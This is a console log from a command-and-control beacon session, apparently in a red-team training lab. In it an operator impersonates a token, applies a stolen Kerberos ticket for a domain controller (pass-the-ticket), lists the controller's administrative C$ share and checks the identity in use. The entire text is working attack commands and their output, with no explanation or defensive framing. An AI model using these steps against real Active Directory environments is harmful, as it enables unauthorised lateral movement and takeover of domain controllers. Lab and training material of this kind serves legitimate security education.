 beacon> make_token CYBER\Administrator FakePass
[*] Tasked beacon to create a token for CYBER\Administrator
[+] host called home, sent: 46 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\dc-1-tgt.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\dc-1-tgt.kirbi
[+] host called home, sent: 3072 bytes
beacon> ls \\dc-1.cyberbotic.io\c$
[*] Tasked beacon to list files in \\dc-1.cyberbotic.io\c$
[+] host called home, sent: 41 bytes
[*] Listing: \\dc-1.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 09:22:26 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/25/2022 11:20:17 inetpub
dir 02/23/2018 11:06:05 PerfLogs
dir 08/21/2022 10:22:29 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 02/25/2022 12:10:08 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 01/20/2022 15:50:53 Shares
dir 02/19/2021 10:18:17 System Volume Information
dir 05/15/2021 16:48:31 Users
dir 08/21/2022 10:13:50 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
512mb fil 08/21/2022 08:26:50 pagefile.sys
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer